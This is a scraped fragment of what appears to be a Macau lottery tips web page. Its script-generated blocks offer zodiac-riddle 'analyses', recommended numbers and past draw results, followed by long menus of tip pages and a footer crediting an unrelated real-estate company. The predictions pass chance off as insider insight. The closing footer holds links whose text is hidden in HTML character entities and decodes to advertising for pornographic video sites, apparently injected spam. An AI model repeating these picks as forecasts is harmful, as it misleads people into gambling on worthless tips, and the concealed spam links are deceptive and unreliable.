document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					006期平特藏寶圖玄機<br>");
document.writeln("					【功名有分誰能必】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：功名有分誰能必，平特<span style=\"background-color: #FFFF00\">龍馬</span></span><br>");
document.writeln("					特碼范圍評估:25-37<br>");
document.writeln("					推薦平碼:49.15.24.33.42.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：44-06-37-03-38-39T48</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏寶圖玄機<br>");
document.writeln("					【寂家我對先生榔】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：寂家我對先生榔，平特狗<span style=\"background-color: #FFFF00\">猴</span></span><br>");
document.writeln("					特碼范圍評估:<span style=\"background-color: #FFFF00\">12-39</span><br>");
document.writeln("					推薦平碼:43.16.27.<span style=\"background-color: #FFFF00\">38</span>.45.08<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：38-48-14-49-24-34T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					004期平特藏寶圖玄機<br>");
document.writeln("					【萬古興亡閑事定】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：萬古興亡閑事定，平特龍<span style=\"background-color: #FFFF00\">虎</span></span><br>");
document.writeln("					特碼范圍評估:02-29<br>");
document.writeln("					推薦平碼:49.<span style=\"background-color: #FFFF00\">16</span>.25.34.43.06<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：37-20-22-24-16-03T42</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");




















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div   id="0z2me4n2"   class="home-box">
			<div   id="0z2me4n2"   class="tit">【管家婆一句話】</div>
			<div   id="0z2me4n2"   class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/19/amgjp.jpg">			</div>
		</div>
						<div   id="0z2me4n2"   class="home-box">
			<div   id="0z2me4n2"   class="tit">【六肖十八碼】</div>
			<div   id="0z2me4n2"   class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/19/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div   id="0z2me4n2"   class="home-box">
			<div   id="0z2me4n2"   class="tit">【六肖中特】</div>
			<div   id="0z2me4n2"   class="txt">
				<script>document.writeln("<div   id="0z2me4n2"   class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div   id="0z2me4n2"   class=\'lxzt\'>");
document.writeln("	<div>019期<span>六肖中特</span>牛龍蛇豬虎鼠</div>");
document.writeln("	<div>016期<span>六肖中特</span><span style=\"background-color: #FFFF00\">鼠</span>雞羊牛兔蛇</div>");
document.writeln("	<div>015期<span>六肖中特</span>鼠馬兔<span style=\"background-color: #FFFF00\">豬</span>雞猴</div>");
document.writeln("	<div>014期<span>六肖中特</span>牛鼠狗羊雞<span style=\"background-color: #FFFF00\">龍</span></div>");
document.writeln("	<div>013期<span>六肖中特</span>鼠兔猴<span style=\"background-color: #FFFF00\">蛇</span>馬雞</div>");
document.writeln("	<div>010期<span>六肖中特</span>牛猴雞<span style=\"background-color: #FFFF00\">兔</span>蛇豬</div>");
document.writeln("	<div>009期<span>六肖中特</span><span style=\"background-color: #FFFF00\">虎</span>鼠蛇龍猴牛</div>");
document.writeln("	<div>008期<span>六肖中特</span>狗羊<span style=\"background-color: #FFFF00\">雞</span>兔猴鼠</div>");
















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div   id="0z2me4n2"   class="home-box">
			<div   id="0z2me4n2"   class="tit">【平尾心水秘籍】</div>
			<div   id="0z2me4n2"   class="txt">
				<script>document.writeln("<div   id="0z2me4n2"   class=\'white-box red\' align=\'center\' style=\'display:none;\'>獨家平尾心水秘籍</div>");

document.writeln("<div   id="0z2me4n2"   class=\'ptxs\'>");
document.writeln("	<div>019期<span>平特一尾</span>『<span>07.17.27.37.47</span>』</div>");
























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div   id="0z2me4n2"   class="home-box">
			<div   id="0z2me4n2"   class="txt">
				<script>document.writeln("<div   id="0z2me4n2"   class=\'tit\'>澳門天天好彩幽默猜測</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第019期幽默猜：（臺球）：阿花想和大家一起打臺球，可是大家都不大愿意，每次都要委屈自己才行，這次也不例外？...本期圖片會給我們帶來什么樣的玄機呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/19/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");








document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			019期小小分析:此句描繪“阿花”因性格或習(xí)慣不合群，在集體活動中總需遷就他人才能參與。臺球作為需默契的社交游戲，隱喻個體在群體協(xié)調(diào)中的困境與自我妥協(xié)?！旧び鳌炕ⅹ毿性夂?，羊順群總委屈；雞晨鳴擾清夢，牛倔強難轉(zhuǎn)圜；鼠怯場頻觀望，馬奔放被韁束；兔柔順忍妥協(xié)——七肖映世相：獨異者融入群體，常以自抑為代價");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：虎羊雞牛鼠馬兔</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：虎羊雞牛</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：16.28.23.35.09.21.29.18.24.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");


document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			018期小小分析:這段文字描繪了“表演-獎賞”的生存循環(huán)：黑熊在規(guī)訓(xùn)中重復(fù)技能，以取悅觀者換取生存資源。暗喻現(xiàn)代社會中被異化的勞動——個體將天賦與時間兌換成生存資料，在既定規(guī)則下磨損本真?！旧ぱ堇[】?！绾谛馨阖?fù)重獻(xiàn)技，溫馴重復(fù)既定動作；猴——模仿取巧，以機靈換得喝彩與果腹；狗——搖尾配合指令，將服從化為骨頭的獎賞；雞——準(zhǔn)時啼鳴表演，用規(guī)律換取谷粒；馬——繞場奔跑，蹄聲踏出觀眾期待的節(jié)拍；豬——圓滾憨態(tài)成為展示的一部分，以慵懶兌換溫飽；兔——在籠中跳躍，紅眸映著投喂者的目光。七肖皆是舞臺上的演員，用被規(guī)訓(xùn)的本能，交換著生存的甜蜜枷鎖");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：牛猴狗雞馬豬<span style=\"background-color: #FFFF00\">兔</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛猴狗雞</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：17.29.34.46.08.20.09.24.19.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");

document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:這兩只不明生物，都缺龍的形神。一者自稱龍卻被譏為“恐龍”，如蛇欲化蛟而不得，反類雞爭嗓門高低；另一被貶為“大蟲”，似虎失其威，竟同犬吠形吠聲。真龍者，能顯能隱，豈會執(zhí)著名相爭論不休？倒是像牛與馬相抵，各恃一角一蹄，卻忘了騰云布雨的本相。其實皆非龍，正如鼠竊“大”名而實小，困在言語牢籠里，反讓真龍在天際一笑而過");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：龍蛇雞虎牛馬<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龍蛇雞虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");

document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:這段文字以黑色幽默的手法，構(gòu)建了一個荒誕而充滿命運隱喻的場景。三兄弟的“天堂訴苦”實為人世苦難的投影，其“發(fā)誓”逃離輪回的渴望，恰恰暗示了他們在無明中的掙扎并未停止。而旁聽的阿福，則是這出命運戲劇的沉默觀察者與潛在變量——他可能是頓悟的契機，也可能是另一重因果的開端。以生肖為喻：牛馬羊代指三兄弟曾勞碌受苦的往世；虎象征未消的業(yè)力與嗔怒；蛇喻其深藏的自省與蛻變之機；猴機敏如阿福，洞悉一切卻未置一詞；豬渾噩，警示著若不覺悟，恐將再次沉淪。七肖交織，勾勒出一幅在輪回中渴望超脫卻又困于自身的眾生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：牛馬羊虎蛇猴<span style=\"background-color: #FFFF00\">豬</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛馬羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div   id="0z2me4n2"   class="home-cate">
			<div   id="0z2me4n2"   class="tit">澳門正版資料澳門正版圖庫</div>
			<div   id="0z2me4n2"   class="box">
				<ul>
									<li><a href="/list/澳門四不像">澳門四不像</a></li>
									<li><a href="/list/澳門傳真圖">澳門傳真圖</a></li>
									<li><a href="/list/澳門跑馬圖">澳門跑馬圖</a></li>
									<li><a href="/list/新掛牌彩圖">新掛牌彩圖</a></li>
									<li><a href="/list/另版跑狗圖">另版跑狗圖</a></li>
									<li><a href="/list/老版跑狗圖">老版跑狗圖</a></li>
									<li><a href="/list/澳門玄機圖">澳門玄機圖</a></li>
									<li><a href="/list/玄機妙語圖">玄機妙語圖</a></li>
									<li><a href="/list/六麒麟透碼">六麒麟透碼</a></li>
									<li><a href="/list/平特一肖圖">平特一肖圖</a></li>
									<li><a href="/list/一字解特碼">一字解特碼</a></li>
									<li><a href="/list/新特碼詩句">新特碼詩句</a></li>
									<li><a href="/list/四不像玄機">四不像玄機</a></li>
									<li><a href="/list/小黃人幽默">小黃人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30碼中特圖">30碼中特圖</a></li>
									<li><a href="/list/澳門抓碼王">澳門抓碼王</a></li>
									<li><a href="/list/澳門天線寶">澳門天線寶</a></li>
									<li><a href="/list/澳門一樣發(fā)">澳門一樣發(fā)</a></li>
									<li><a href="/list/曾道人暗語">曾道人暗語</a></li>
									<li><a href="/list/魚躍龍門報">魚躍龍門報</a></li>
									<li><a href="/list/無敵豬哥報">無敵豬哥報</a></li>
									<li><a href="/list/特碼快遞報">特碼快遞報</a></li>
									<li><a href="/list/一句真言圖">一句真言圖</a></li>
									<li><a href="/list/新圖庫禁肖">新圖庫禁肖</a></li>
									<li><a href="/list/三怪禁肖圖">三怪禁肖圖</a></li>
									<li><a href="/list/正版通天報">正版通天報</a></li>
									<li><a href="/list/三八婆密報">三八婆密報</a></li>
									<li><a href="/list/博彩平特報">博彩平特報</a></li>
									<li><a href="/list/七肖中特報">七肖中特報</a></li>
									<li><a href="/list/神童透碼報">神童透碼報</a></li>
									<li><a href="/list/內(nèi)幕特肖B">內(nèi)幕特肖B</a></li>
									<li><a href="/list/內(nèi)幕特肖A">內(nèi)幕特肖A</a></li>
									<li><a href="/list/內(nèi)部傳真報">內(nèi)部傳真報</a></li>
									<li><a href="/list/澳門牛頭報">澳門牛頭報</a></li>
									<li><a href="/list/千手觀音圖">千手觀音圖</a></li>
									<li><a href="/list/夢兒數(shù)碼報">夢兒數(shù)碼報</a></li>
									<li><a href="/list/六合家寶B">六合家寶B</a></li>
									<li><a href="/list/合家中寶A">合家中寶A</a></li>
									<li><a href="/list/六合簡報圖">六合簡報圖</a></li>
									<li><a href="/list/六合英雄報">六合英雄報</a></li>
									<li><a href="/list/澳話中有意">澳話中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/馬會火燒圖">馬會火燒圖</a></li>
									<li><a href="/list/狼女俠客圖">狼女俠客圖</a></li>
									<li><a href="/list/鳳姐30碼圖">鳳姐30碼圖</a></li>
									<li><a href="/list/勁爆龍虎榜">勁爆龍虎榜</a></li>
									<li><a href="/list/管家婆密傳">管家婆密傳</a></li>
									<li><a href="/list/澳門大陸仔">澳門大陸仔</a></li>
									<li><a href="/list/傳真八點料">傳真八點料</a></li>
									<li><a href="/list/波肖尾門報">波肖尾門報</a></li>
									<li><a href="/list/紅姐內(nèi)幕圖">紅姐內(nèi)幕圖</a></li>
									<li><a href="/list/白小姐會員">白小姐會員</a></li>
									<li><a href="/list/白小姐密報">白小姐密報</a></li>
									<li><a href="/list/澳門大陸報">澳門大陸報</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/莊家吃碼圖">莊家吃碼圖</a></li>
									<li><a href="/list/發(fā)財波局報">發(fā)財波局報</a></li>
									<li><a href="/list/36碼中特圖">36碼中特圖</a></li>
									<li><a href="/list/澳門男人味">澳門男人味</a></li>
									<li><a href="/list/澳門蛇蛋圖">澳門蛇蛋圖</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄機報">周公玄機報</a></li>
									<li><a href="/list/值日生肖圖">值日生肖圖</a></li>
									<li><a href="/list/鳳凰卜封圖">鳳凰卜封圖</a></li>
									<li><a href="/list/騰算策略報">騰算策略報</a></li>
									<li><a href="/list/看圖抓碼圖">看圖抓碼圖</a></li>
									<li><a href="/list/神奇八卦圖">神奇八卦圖</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳門老人報">澳門老人報</a></li>
									<li><a href="/list/澳門女財神">澳門女財神</a></li>
									<li><a href="/list/澳門青龍報">澳門青龍報</a></li>
									<li><a href="/list/財神玄機報">財神玄機報</a></li>
									<li><a href="/list/內(nèi)幕傳真圖">內(nèi)幕傳真圖</a></li>
									<li><a href="/list/每日閑情圖">每日閑情圖</a></li>
									<li><a href="/list/澳門女人味">澳門女人味</a></li>
									<li><a href="/list/澳門簽牌圖">澳門簽牌圖</a></li>
									<li><a href="/list/澳六合頭條">澳六合頭條</a></li>
									<li><a href="/list/澳門碼頭詩">澳門碼頭詩</a></li>
									<li><a href="/list/澳門兩肖特">澳門兩肖特</a></li>
									<li><a href="/list/澳門猛虎報">澳門猛虎報</a></li>
									<li><a href="/list/金錢豹功夫">金錢豹功夫</a></li>
									<li><a href="/list/看圖解特碼">看圖解特碼</a></li>
									<li><a href="/list/今日閑情１">今日閑情１</a></li>
									<li><a href="/list/開心果先鋒">開心果先鋒</a></li>
									<li><a href="/list/今日閑情２">今日閑情２</a></li>
									<li><a href="/list/濟公有真言">濟公有真言</a></li>
									<li><a href="/list/四組三連肖">四組三連肖</a></li>
									<li><a href="/list/金多寶傳真">金多寶傳真</a></li>
									<li><a href="/list/皇道吉日圖">皇道吉日圖</a></li>
									<li><a href="/list/澳幽默猜測">澳幽默猜測</a></li>
									<li><a href="/list/澳門紅虎圖">澳門紅虎圖</a></li>
									<li><a href="/list/澳門七星圖">澳門七星圖</a></li>
									<li><a href="/list/功夫早茶圖">功夫早茶圖</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/觀音彩碼報">觀音彩碼報</a></li>
									<li><a href="/list/澳門不夜城">澳門不夜城</a></li>
									<li><a href="/list/掛牌平特報">掛牌平特報</a></li>
									<li><a href="/list/新管家婆圖">新管家婆圖</a></li>
									<li><a href="/list/鳳凰天機圖">鳳凰天機圖</a></li>
									<li><a href="/list/賭王心水圖">賭王心水圖</a></li>
									<li><a href="/list/佛祖禁肖圖">佛祖禁肖圖</a></li>
									<li><a href="/list/財神報料圖">財神報料圖</a></li>
									<li><a href="/list/二尾四碼圖">二尾四碼圖</a></li>
									<li><a href="/list/東成西就圖">東成西就圖</a></li>
									<li><a href="/list/12碼中特圖">12碼中特圖</a></li>
									<li><a href="/list/單雙中特圖">單雙中特圖</a></li>
									<li><a href="/list/八仙指路圖">八仙指路圖</a></li>
									<li><a href="/list/八仙過海圖">八仙過海圖</a></li>
									<li><a href="/list/正版射牌圖">正版射牌圖</a></li>
									<li><a href="/list/澳門孩童報">澳門孩童報</a></li>
									<li><a href="/list/通天報解碼">通天報解碼</a></li>
									<li><a href="/list/澳門熊出沒">澳門熊出沒</a></li>
									<li><a href="/list/鐵板神算圖">鐵板神算圖</a></li>
								</ul>
			</div>
		</div>
						<div   id="0z2me4n2"   class="home-cate">
			<div   id="0z2me4n2"   class="tit">澳門正版資料人氣超高好料</div>
			<div   id="0z2me4n2"   class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖詩</a></li>
									<li><a href="/info/1308959">葡京賭俠</a></li>
									<li><a href="/info/1308958">另賭俠詩</a></li>
									<li><a href="/info/1308957">內(nèi)輸盡光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲錢料</a></li>
									<li><a href="/info/1308953">特碼總綱</a></li>
									<li><a href="/info/1308952">什么特碼</a></li>
									<li><a href="/info/1308951">腦筋急轉(zhuǎn)</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天書四肖</a></li>
									<li><a href="/info/1308948">賭神五字</a></li>
									<li><a href="/info/1308947">大小大雙</a></li>
									<li><a href="/info/1308946">財富特碼</a></li>
									<li><a href="/info/1308945">另輸盡光</a></li>
									<li><a href="/info/1308944">正輸盡光</a></li>
									<li><a href="/info/1308943">生肖特碼</a></li>
									<li><a href="/info/1308942">半句玄機</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先鋒詩</a></li>
									<li><a href="/info/1308939">內(nèi)部透密</a></li>
									<li><a href="/info/1308938">玄機二句</a></li>
									<li><a href="/info/1308937">另先鋒詩</a></li>
									<li><a href="/info/1308936">賭王七尾</a></li>
									<li><a href="/info/1308935">澳門天機</a></li>
								</ul>
			</div>
		</div>
						<div   id="0z2me4n2"   class="home-cate">
			<div   id="0z2me4n2"   class="tit">澳門正版資料免費資料大全</div>
			<div   id="0z2me4n2"   class="box">
				<ul>
									<li><a href="/list/澳門殺料專區(qū)">殺料專區(qū)</a></li>
									<li><a href="/list/澳門獨家資料">獨家資料</a></li>
									<li><a href="/list/澳門獨家九肖">獨家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳門六肖">澳門六肖</a></li>
									<li><a href="/list/澳門三肖">澳門三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦準(zhǔn)">富奇秦準(zhǔn)</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西門慶料">西門慶料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角傳真">旺角傳真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方獨家">官方獨家</a></li>
									<li><a href="/list/貴賓準(zhǔn)料">貴賓準(zhǔn)料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/發(fā)財精料">發(fā)財精料</a></li>
									<li><a href="/list/創(chuàng)富好料">創(chuàng)富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳門中彩">澳門中彩</a></li>
									<li><a href="/list/澳門來料">澳門來料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合財神">六合財神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京賭俠">葡京賭俠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱預(yù)測">四柱預(yù)測</a></li>
									<li><a href="/list/東方心經(jīng)">東方心經(jīng)</a></li>
									<li><a href="/list/特碼玄機">特碼玄機</a></li>
									<li><a href="/list/小龍人料">小龍人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳門高手">澳門高手</a></li>
									<li><a href="/list/心水資料">心水資料</a></li>
									<li><a href="/list/寶寶高手">寶寶高手</a></li>
									<li><a href="/list/18點來料">18點來料</a></li>
									<li><a href="/list/澳門好彩">澳門好彩</a></li>
									<li><a href="/list/劉伯溫料">劉伯溫料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳門官方">澳門官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/鳳凰馬經(jīng)">鳳凰馬經(jīng)</a></li>
									<li><a href="/list/各壇精料">各壇精料</a></li>
									<li><a href="/list/特區(qū)天順">特區(qū)天順</a></li>
									<li><a href="/list/博發(fā)世家">博發(fā)世家</a></li>
									<li><a href="/list/高手殺料">高手殺料</a></li>
									<li><a href="/list/藍(lán)月亮料">藍(lán)月亮料</a></li>
									<li><a href="/list/十虎權(quán)威">十虎權(quán)威</a></li>
									<li><a href="/list/彩壇至尊">彩壇至尊</a></li>
									<li><a href="/list/傳真內(nèi)幕">傳真內(nèi)幕</a></li>
									<li><a href="/list/任我發(fā)料">任我發(fā)料</a></li>
									<li><a href="/list/澳門賭圣">澳門賭圣</a></li>
									<li><a href="/list/鎮(zhèn)壇之寶">鎮(zhèn)壇之寶</a></li>
									<li><a href="/list/精料賭圣">精料賭圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集團(tuán)">曾氏集團(tuán)</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/滿堂紅網(wǎng)">滿堂紅網(wǎng)</a></li>
									<li><a href="/list/彩票贏家">彩票贏家</a></li>
									<li><a href="/list/澳門原創(chuàng)">澳門原創(chuàng)</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原創(chuàng)猛料">原創(chuàng)猛料</a></li>
									<li><a href="/list/各壇高手">各壇高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平碼">平肖平碼</a></li>
									<li><a href="/list/澳門彩票">澳門彩票</a></li>
									<li><a href="/list/馬會絕殺">馬會絕殺</a></li>
									<li><a href="/list/金多寶網(wǎng)">金多寶網(wǎng)</a></li>
									<li><a href="/list/鬼谷子網(wǎng)">鬼谷子網(wǎng)</a></li>
									<li><a href="/list/管家婆網(wǎng)">管家婆網(wǎng)</a></li>
									<li><a href="/list/曾道原創(chuàng)">曾道原創(chuàng)</a></li>
									<li><a href="/list/白姐最準(zhǔn)">白姐最準(zhǔn)</a></li>
									<li><a href="/list/賽馬會料">賽馬會料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>懷化市南陽房地產(chǎn)開發(fā)有限公司。（<a target="_blank"  rel="nofollow">ICP備案號</a>）</p>
		<p>友情鏈接:<a  target="_blank">百度</a></p>
		<p>網(wǎng)站的廣告和外鏈,所有內(nèi)容均轉(zhuǎn)載自互聯(lián)網(wǎng),內(nèi)容與本站無關(guān)!</p>
		<p>本站內(nèi)容謹(jǐn)供娛樂參考，不可用于不法活動，嚴(yán)禁轉(zhuǎn)載和盜鏈等!并且防止相關(guān)欺騙性內(nèi)容。</p>
		<p>Copyright ?2012 - 2024 懷化市南陽房地產(chǎn)開發(fā)有限公司 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div   id="0z2me4n2"   class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首頁</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩圖</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>記錄</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77fdb4062ad840c8abfb4df8500d40aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.literarylifebookstore.com/" title="&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#32593;&#22336;&#44;&#31934;&#21697;&#22269;&#20135;&#118;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#30475;&#44;&#27431;&#32654;&#25972;&#29255;&#115;&#115;&#115;&#44;&#20013;&#25991;&#26080;&#30721;&#28909;&#22312;&#32447;&#35270;&#39057;">&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#32593;&#22336;&#44;&#31934;&#21697;&#22269;&#20135;&#118;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#30475;&#44;&#27431;&#32654;&#25972;&#29255;&#115;&#115;&#115;&#44;&#20013;&#25991;&#26080;&#30721;&#28909;&#22312;&#32447;&#35270;&#39057;</a>

<div class="friend-links">

<a href="http://m.ynctghr.com">&#31881;&#23273;&#19968;&#21306;&#20108;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#26262;&#26262;&#35270;&#39057;</a>
<a href="http://www.foxck.com">&#119;&#119;&#119;&#46;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35270;&#39057;&#31934;&#21697;&#19968;&#44;&#22825;&#22825;&#20037;&#44;&#26085;&#26085;&#25805;&#26085;&#26085;&#25720;</a>
